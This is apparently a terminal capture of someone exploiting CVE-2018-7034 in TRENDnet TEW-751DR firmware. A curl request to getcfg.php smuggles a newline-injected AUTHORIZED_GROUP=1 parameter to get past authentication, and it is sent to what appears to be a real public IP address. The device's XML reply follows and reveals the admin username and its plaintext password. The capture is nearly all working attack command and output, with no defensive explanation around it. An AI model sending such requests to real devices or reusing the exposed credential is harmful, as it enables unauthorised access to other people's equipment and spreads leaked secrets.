 zer00ne@zer00ne:~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root$ curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1" "http://97.78.17.186:8080/getcfg.php"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
        <service>DEVICE.ACCOUNT</service>
        <device>
                <gw_name>DMP-P5</gw_name>

                <account>
                        <seqno></seqno>
                        <max>2</max>
                        <count>1</count>
                        <entry>
                                <uid></uid>
                                <name>admin</name>
                                <usrid></usrid>
                                <password>YKAmerica626</password>
                                <group>0</group>
                                <description></description>
                        </entry>
                </account>
                <group>
                        <seqno></seqno>
                        <max></max>
                        <count>0</count>
                </group>
                <session>
                        <captcha>0</captcha>
                        <dummy></dummy>
                        <timeout>180</timeout>
                        <maxsession>128</maxsession>
                        <maxauthorized>16</maxauthorized>
                </session>
        </device>
</module>
</postxml>
^C
zer00ne@zer00ne:~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root$